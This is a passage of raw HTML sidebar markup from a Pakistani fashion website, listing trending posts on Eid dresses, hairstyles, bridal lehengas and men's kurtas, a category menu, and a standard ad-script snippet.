http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1.png 419w" data-lazy-data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-srcset="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png 300w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-150x100.png 150w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-260x173.png 260w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1.png 419w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" srcset="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png 300w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-150x100.png 150w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-260x173.png 260w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1.png 419w" sizes="(max-width: 300px) 100vw, 300px"></noscript></div></aside><aside id="sticky-posts-5" class="widget widget_ultimate_posts"><h3 class="widget-title">Trending Now</h3>
<div class="upw-posts hfeed">
        <article class="post-8651 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrity">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/pakistani-female-models/" rel="bookmark">
                  <img width="700" height="394" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="Best Pakistani models and actresses" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models.jpg 700w, https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models-444x250.jpg 444w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" /><noscript><img width="700" height="394" src="https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models.jpg" class="attachment-full size-full wp-post-image" alt="Best Pakistani models and actresses" srcset="https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models.jpg 700w, https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models-444x250.jpg 444w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/pakistani-female-models/" rel="bookmark">
                  Top 10 Pakistani Female Models In 2023-2024                </a>
              </h4>
          </header>
          <footer>
          </footer>
        </article>
        <article class="post-9263 post type-post status-publish format-standard has-post-thumbnail hentry category-eid-festival-fashion category-summer-collection tag-eid-collection tag-eid-dresses-for-girls tag-lawn-dress-designs tag-pakistani-dresses-for-eid tag-pakistani-summer-dresses-for-girls tag-sana-safinaz">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/sana-safinaz-eid-collection/" rel="bookmark">
                  <img width="700" height="394" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="Sana safinaz eid collection dresses for girls" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls.jpg 700w, https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls-444x250.jpg 444w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" /><noscript><img width="700" height="394" src="https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls.jpg" class="attachment-full size-full wp-post-image" alt="Sana safinaz eid collection dresses for girls" srcset="https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls.jpg 700w, https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls-444x250.jpg 444w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/sana-safinaz-eid-collection/" rel="bookmark">
                  Latest Sana Safinaz Eid Collection For Women In 2023-2024                </a>
              </h4>
          </header>
          <footer>
          </footer>
        </article>
        <article class="post-1038 post type-post status-publish format-standard has-post-thumbnail hentry category-hairstyles">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/new-party-hairstyles-tutorial/" rel="bookmark">
                  <img width="640" height="300" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2016/11/Half-up-half-down-hairstyle-tutorials-30.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="best party hairstyles 2018 for pakistani and indian girls" /><noscript><img width="640" height="300" src="https://www.fashioneven.com/wp-content/uploads/2016/11/Half-up-half-down-hairstyle-tutorials-30.jpg" class="attachment-full size-full wp-post-image" alt="best party hairstyles 2018 for pakistani and indian girls" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/new-party-hairstyles-tutorial/" rel="bookmark">
                  Best Open Hairstyles For Party 2024-2025 In Pakistan                </a>
              </h4>
          </header>
          <footer>
          </footer>
        </article>
        <article class="post-1747 post type-post status-publish format-standard has-post-thumbnail hentry category-eid-festival-fashion tag-eid-hairstyles tag-eid-hairstyles-for-girls tag-hairstyles-for-girls tag-holiday-hairstyles tag-pakistani-hairstyles-for-girls tag-simple-eid-hairstyles">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/eid-hairstyles-for-pakistani-girls/" rel="bookmark">
                  <img width="640" height="250" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="Simple and easy eid hairstyles for girls" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33.jpg 640w, https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33-300x117.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33-30x12.jpg 30w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" /><noscript><img width="640" height="250" src="https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33.jpg" class="attachment-full size-full wp-post-image" alt="Simple and easy eid hairstyles for girls" srcset="https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33.jpg 640w, https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33-300x117.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33-30x12.jpg 30w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/eid-hairstyles-for-pakistani-girls/" rel="bookmark">
                  Top 20 Girls Hairstyles For Eid 2024-2025 In Pakistan                </a>
              </h4>
          </header>
          <footer>
          </footer>
        </article>
        <article class="post-3344 post type-post status-publish format-standard has-post-thumbnail hentry category-for-women tag-indian-lehenga-choli-designs tag-indian-party-dresses-for-girls">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/indian-lehenga-choli-designs/" rel="bookmark">
                  <img width="640" height="250" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-new-styles.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="Latest Indian bridal wedding lehenga choli 2017" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-new-styles.jpg 640w, https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-new-styles-300x117.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-new-styles-30x12.jpg 30w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" /><noscript><img width="640" height="250" src="https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-new-styles.jpg" class="attachment-full size-full wp-post-image" alt="Latest Indian bridal wedding lehenga choli 2017" srcset="https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-new-styles.jpg 640w, https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-new-styles-300x117.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-new-styles-30x12.jpg 30w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/indian-lehenga-choli-designs/" rel="bookmark">
                  Indian Lehenga Choli Designs For Bridals In 2024-2025                </a>
              </h4>
          </header>
          <footer>
          </footer>
        </article>
</div>
</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
				<li class="cat-item cat-item-439"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/hijab-styles/">Abaya And Hijab Styles</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/men-beard-styles/">Beard Styles</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.fashioneven.com/category/wedding-trends-for-men-and-women/for-women/">Bridal</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/casual-dresses/" title="Latest casual dresses for women">Casual Dresses</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://www.fashioneven.com/category/celebrity/">Celebrity</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.fashioneven.com/category/trendy-events-fashion/christmas-fashion/">Christmas Fashion</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.fashioneven.com/category/trendy-events-fashion/eid-festival-fashion/">Eid Festival Fashion</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/guide/">Fashion Guide</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.fashioneven.com/category/wedding-trends-for-men-and-women/for-men/">Groom</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.fashioneven.com/category/trendy-events-fashion/halloween-fashion/">Halloween Fashion</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/" title="Latest fashion for kids">Kids Fashion</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-boys/dresses-latest-fashion-for-kids/" title="Check out the latest dress designs for little boys.">Little Boys Dresses</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-boys/haircuts-and-hairstyles-latest-fashion-for-kids/" title="Here you will find out the latest haircuts and hairstyles for little boys. Make your little one look good with any of these hairstyles for long hair, medium hair or short hair length.">Little Boys Haircuts And Hairstyles</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-girls/dresses-for-girls/">Little Girls Dresses</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-girls/haircuts-and-hairstyles-for-girls/">Little Girls Haircuts And Hairstyles</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/beauty-tips-for-men-and-women/">Makeup And Beauty</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/accessories/" title="Accessories">Men Accessories</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/" title="Go for the new styles and designs of men dresses including casual wear, party wear, summer collection and winter collection.">Men Dresses</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/haircuts-and-hairstyles/" title="Check out the latest haircuts and hairstyles for men and get inspired by a variety of men hairstyle ideas for different hair lengths including short hair, medium hair and long hair.">Men Haircuts And Hairstyles</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/mehndi-designs-latest-fashion-for-men/">Men Mehndi Designs</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/party-dresses/">Men Party Dresses</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/shoes/">Men Shoes</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/summer-collection-dresses-latest-fashion-for-men/">Men Summer Collection</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/winter-collection/">Men Winter Collection</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/nail-art/" title="Nail paint ideas">Nail Art</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.fashioneven.com/category/trendy-events-fashion/new-year-eve-fahsion/">New Year Eve Fashion</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://www.fashioneven.com/category/trendy-events-fashion/pakistan-independence-day/">Pakistan Independence Day</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.fashioneven.com/category/wedding-trends-for-men-and-women/" title="Wedding trends for men and women">Wedding Trends</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/accessories-latest-fashion-for-women/">Women Accessories</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/" title="Check out the latest and new styles of women clothing which includes casual wear, party wear, summer collection and winter collection.">Women Dresses</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/" title="Latest fashion for women">Women Fashion</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/hairstyles/" title="Latest hairstyle ideas">Women Haircuts And Hairstyles</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/mehndi-designs/">Women Mehndi Designs</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/partywear-for-women/">Women Party Dresses</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/shoes-latest-fashion-for-women/">Women Shoes</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/summer-collection/">Women Summer Collection</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/winter-collection-dresses/">Women Winter Collection</a>
</li>
		</ul>
			</aside><aside id="sticky-posts-2" class="widget widget_ultimate_posts"><h3 class="widget-title">Latest Fashion 2023</h3>
<div class="upw-posts hfeed">
        <article class="post-8684 post type-post status-publish format-standard has-post-thumbnail hentry category-eid-festival-fashion category-summer-collection tag-alkaram-studio">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/alkaram-eid-collection-for-women/" rel="bookmark">
                  <img width="300" height="169" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2021/07/Alkaram-eid-collection-for-women-300x169.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="Alkaram Eid dresses for women" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2021/07/Alkaram-eid-collection-for-women-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2021/07/Alkaram-eid-collection-for-women-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2021/07/Alkaram-eid-collection-for-women-444x250.jpg 444w, https://www.fashioneven.com/wp-content/uploads/2021/07/Alkaram-eid-collection-for-women.jpg 700w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="169" src="https://www.fashioneven.com/wp-content/uploads/2021/07/Alkaram-eid-collection-for-women-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Alkaram Eid dresses for women" srcset="https://www.fashioneven.com/wp-content/uploads/2021/07/Alkaram-eid-collection-for-women-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2021/07/Alkaram-eid-collection-for-women-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2021/07/Alkaram-eid-collection-for-women-444x250.jpg 444w, https://www.fashioneven.com/wp-content/uploads/2021/07/Alkaram-eid-collection-for-women.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/alkaram-eid-collection-for-women/" rel="bookmark">
                  Latest Alkaram Studio Eid Collection 2024-2025 For Women | Pret And Unstitched                </a>
              </h4>
          </header>
          <footer>
                          <div class="entry-categories">
                <strong class="entry-cats-label">Posted in:</strong>
                <span class="entry-cats-list"><a href="https://www.fashioneven.com/category/trendy-events-fashion/eid-festival-fashion/" rel="tag">Eid Festival Fashion</a>, <a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/summer-collection/" rel="tag">Women Summer Collection</a></span>
              </div>
          </footer>
        </article>
        <article class="post-6190 post type-post status-publish format-standard has-post-thumbnail hentry category-eid-festival-fashion tag-eid-fashion-tips tag-eid-fashion-tips-for-girls tag-eid-fashion-trends tag-eid-fashion-trends-for-girls tag-eid-tips tag-eid-tips-for-girls tag-eid-trends tag-tips-for-eid">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/eid-fashion-tips-for-girls/" rel="bookmark">
                  <img width="300" height="211" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2018/05/Eid-fashion-tips-for-girls-300x211.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="Latest Eid fashion tips for girls in Pakistan" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2018/05/Eid-fashion-tips-for-girls-300x211.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2018/05/Eid-fashion-tips-for-girls-150x105.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2018/05/Eid-fashion-tips-for-girls-600x422.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2018/05/Eid-fashion-tips-for-girls-260x183.jpg 260w, https://www.fashioneven.com/wp-content/uploads/2018/05/Eid-fashion-tips-for-girls.jpg 640w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="211" src="https://www.fashioneven.com/wp-content/uploads/2018/05/Eid-fashion-tips-for-girls-300x211.jpg" class="attachment-medium size-medium wp-post-image" alt="Latest Eid fashion tips for girls in Pakistan" srcset="https://www.fashioneven.com/wp-content/uploads/2018/05/Eid-fashion-tips-for-girls-300x211.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2018/05/Eid-fashion-tips-for-girls-150x105.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2018/05/Eid-fashion-tips-for-girls-600x422.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2018/05/Eid-fashion-tips-for-girls-260x183.jpg 260w, https://www.fashioneven.com/wp-content/uploads/2018/05/Eid-fashion-tips-for-girls.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/eid-fashion-tips-for-girls/" rel="bookmark">
                  6 Eid Fashion Tips For Girls To Look Stylish In 2024-2025                </a>
              </h4>
          </header>
          <footer>
                          <div class="entry-categories">
                <strong class="entry-cats-label">Posted in:</strong>
                <span class="entry-cats-list"><a href="https://www.fashioneven.com/category/trendy-events-fashion/eid-festival-fashion/" rel="tag">Eid Festival Fashion</a></span>
              </div>
          </footer>
        </article>
        <article class="post-7750 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-tips-for-men-and-women tag-makeup-tips tag-makeup-tutorial tag-smokey-eyes">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/smokey-eye-makeup-tutorials/" rel="bookmark">
                  <img width="300" height="169" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2020/01/Smokey-eye-makeup-tutorial-300x169.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="Best smokey eye makeup tutorial step by step" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2020/01/Smokey-eye-makeup-tutorial-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2020/01/Smokey-eye-makeup-tutorial-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2020/01/Smokey-eye-makeup-tutorial-290x163.jpg 290w, https://www.fashioneven.com/wp-content/uploads/2020/01/Smokey-eye-makeup-tutorial.jpg 700w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="169" src="https://www.fashioneven.com/wp-content/uploads/2020/01/Smokey-eye-makeup-tutorial-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Best smokey eye makeup tutorial step by step" srcset="https://www.fashioneven.com/wp-content/uploads/2020/01/Smokey-eye-makeup-tutorial-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2020/01/Smokey-eye-makeup-tutorial-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2020/01/Smokey-eye-makeup-tutorial-290x163.jpg 290w, https://www.fashioneven.com/wp-content/uploads/2020/01/Smokey-eye-makeup-tutorial.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/smokey-eye-makeup-tutorials/" rel="bookmark">
                  15 Best Smokey Eye Makeup Tutorials To Try In 2024-2025                </a>
              </h4>
          </header>
          <footer>
                          <div class="entry-categories">
                <strong class="entry-cats-label">Posted in:</strong>
                <span class="entry-cats-list"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/beauty-tips-for-men-and-women/" rel="tag">Makeup And Beauty</a></span>
              </div>
          </footer>
        </article>
        <article class="post-817 post type-post status-publish format-standard has-post-thumbnail hentry category-winter-collection">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/best-mens-fall-winter-jacket-styles/" rel="bookmark">
                  <img width="300" height="137" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2016/11/Latest-collection-of-mens-fall-jackets-30.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="best winter jacket styles for pakistani men and boys by top brands 2017" /><noscript><img width="300" height="137" src="https://www.fashioneven.com/wp-content/uploads/2016/11/Latest-collection-of-mens-fall-jackets-30.jpg" class="attachment-medium size-medium wp-post-image" alt="best winter jacket styles for pakistani men and boys by top brands 2017" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/best-mens-fall-winter-jacket-styles/" rel="bookmark">
                  Latest Winter Jackets For Men In Pakistan 2024-2025                </a>
              </h4>
          </header>
          <footer>
                          <div class="entry-categories">
                <strong class="entry-cats-label">Posted in:</strong>
                <span class="entry-cats-list"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/winter-collection/" rel="tag">Men Winter Collection</a></span>
              </div>
          </footer>
        </article>
        <article class="post-3625 post type-post status-publish format-standard has-post-thumbnail hentry category-pakistan-independence-day tag-14th-august-dresses tag-14th-august-dresses-for-girls tag-independence-day-dresses tag-jashn-e-azadi-dresses">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/14-august-azadi-dresses/" rel="bookmark">
                  <img width="300" height="117" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2017/08/Gulahmed-14-aug-shirt-for-baby-girls-new-styles-300x117.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="Multi color green and white shirts for 14 august dresses 2018 for girls and kids little girls" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2017/08/Gulahmed-14-aug-shirt-for-baby-girls-new-styles-300x117.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/08/Gulahmed-14-aug-shirt-for-baby-girls-new-styles-30x12.jpg 30w, https://www.fashioneven.com/wp-content/uploads/2017/08/Gulahmed-14-aug-shirt-for-baby-girls-new-styles.jpg 640w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="117" src="https://www.fashioneven.com/wp-content/uploads/2017/08/Gulahmed-14-aug-shirt-for-baby-girls-new-styles-300x117.jpg" class="attachment-medium size-medium wp-post-image" alt="Multi color green and white shirts for 14 august dresses 2018 for girls and kids little girls" srcset="https://www.fashioneven.com/wp-content/uploads/2017/08/Gulahmed-14-aug-shirt-for-baby-girls-new-styles-300x117.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/08/Gulahmed-14-aug-shirt-for-baby-girls-new-styles-30x12.jpg 30w, https://www.fashioneven.com/wp-content/uploads/2017/08/Gulahmed-14-aug-shirt-for-baby-girls-new-styles.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/14-august-azadi-dresses/" rel="bookmark">
                  14 August Azadi Dresses For Girls In 2024-2025 By Gulahmed                </a>
              </h4>
          </header>
          <footer>
                          <div class="entry-categories">
                <strong class="entry-cats-label">Posted in:</strong>
                <span class="entry-cats-list"><a href="https://www.fashioneven.com/category/trendy-events-fashion/pakistan-independence-day/" rel="tag">Pakistan Independence Day</a></span>
              </div>
          </footer>
        </article>
        <article class="post-5678 post type-post status-publish format-standard has-post-thumbnail hentry category-for-men tag-black-kurta tag-groom-mehndi-kurta tag-kurta-pajama tag-kurta-shalwar tag-kurta-with-waistcoat tag-mehndi-kurta-designs tag-mehndi-shalwar-kameez tag-men-mehndi-kurta tag-white-kurta">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/mehndi-kurta-designs/" rel="bookmark">
                  <img width="300" height="211" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2018/02/Mehndi-kurta-designs-for-grooms-300x211.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="Green white and brown mehndi kurta designs for grooms" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2018/02/Mehndi-kurta-designs-for-grooms-300x211.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2018/02/Mehndi-kurta-designs-for-grooms-150x105.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2018/02/Mehndi-kurta-designs-for-grooms-600x422.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2018/02/Mehndi-kurta-designs-for-grooms.jpg 640w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="211" src="https://www.fashioneven.com/wp-content/uploads/2018/02/Mehndi-kurta-designs-for-grooms-300x211.jpg" class="attachment-medium size-medium wp-post-image" alt="Green white and brown mehndi kurta designs for grooms" srcset="https://www.fashioneven.com/wp-content/uploads/2018/02/Mehndi-kurta-designs-for-grooms-300x211.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2018/02/Mehndi-kurta-designs-for-grooms-150x105.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2018/02/Mehndi-kurta-designs-for-grooms-600x422.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2018/02/Mehndi-kurta-designs-for-grooms.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/mehndi-kurta-designs/" rel="bookmark">
                  Latest Mehndi Kurta Designs For Grooms In 2024-2025                </a>
              </h4>
          </header>
          <footer>
                          <div class="entry-categories">
                <strong class="entry-cats-label">Posted in:</strong>
                <span class="entry-cats-list"><a href="https://www.fashioneven.com/category/wedding-trends-for-men-and-women/for-men/" rel="tag">Groom</a></span>
              </div>
          </footer>
        </article>
</div>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- FashionEven -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5928978794671487"
     data-ad-slot="8310336458"></ins>
<script>
